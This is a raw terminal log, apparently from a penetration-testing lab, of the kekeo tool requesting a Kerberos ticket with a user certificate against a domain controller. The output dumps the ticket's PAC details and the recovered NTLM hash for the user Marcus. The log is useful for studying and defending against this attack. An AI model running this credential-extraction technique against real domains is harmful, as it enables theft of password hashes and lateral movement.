 C:\Users\Marcus>kekeo.exe "tgt::pac /caname:pentest-DC01-CA /subject:Marcus /castore:current_user /domain:pentest.com" exit
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # tgt::pac /caname:pentest-DC01-CA /subject:Marcus /castore:current_user /domain:pentest.com
Realm        : pentest.com (pentest)
User         : Marcus@pentest.com (Marcus)
CName        : Marcus@pentest.com       [KRB_NT_ENTERPRISE_PRINCIPAL (10)]
SName        : krbtgt/pentest.com       [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : RSA
[kdc] name: DC01.pentest.com (auto)
[kdc] addr: 172.26.10.11 (auto)
[kdc] Subject : DC01.pentest.com
[kdc] Serial  : 0400000000004fe4eabfac23acb80400000046
[kdc] Validity: 2022/3/23 15:51:29 -> 2023/3/23 15:51:29
[kdc] Issuer  : com, pentest, pentest-DC01-CA
*** Validation Informations ***
LogonTime              01d83f38139750e0 - 2022/3/24 12:31:48
LogoffTime             7fffffffffffffff -
KickOffTime            7fffffffffffffff -
PasswordLastSet        01d83551df969b62 - 2022/3/11 22:11:16
PasswordCanChange      01d8361b0a005b62 - 2022/3/12 22:11:16
PasswordMustChange     01d85652d4f01b62 - 2022/4/22 22:11:16
EffectiveName          Marcus
FullName
LogonScript
ProfilePath
HomeDirectory
HomeDirectoryDrive
LogonCount             52
BadPasswordCount       0
UserId                 00000452 (1106)
PrimaryGroupId         00000201 (513)
GroupCount             1
GroupIds               513,
UserFlags              00000020 (32)
UserSessionKey         00000000000000000000000000000000
LogonServer            DC01
LogonDomainName        PENTEST
LogonDomainId          S-1-5-21-1536491439-3234161155-253608391
UserAccountControl     00000010 (16)
SubAuthStatus          00000000 (0)
LastSuccessfulILogon   0000000000000000 - 1601/1/1 8:00:00
LastFailedILogon       0000000000000000 - 1601/1/1 8:00:00
FailedILogonCount      00000000 (0)
SidCount               1
ExtraSids
  S-1-18-1
ResourceGroupDomainSid
ResourceGroupCount     0
ResourceGroupIds
*** Credential information ***
  [0] NTLM
  NTLM: 87a5f6cdc2e2a9b5fc89fe2e8259cf94
*** Client name and ticket information ***
ClientId 01d83f3845407400 - 2022/3/24 12:33:12
Client   Marcus@pentest.com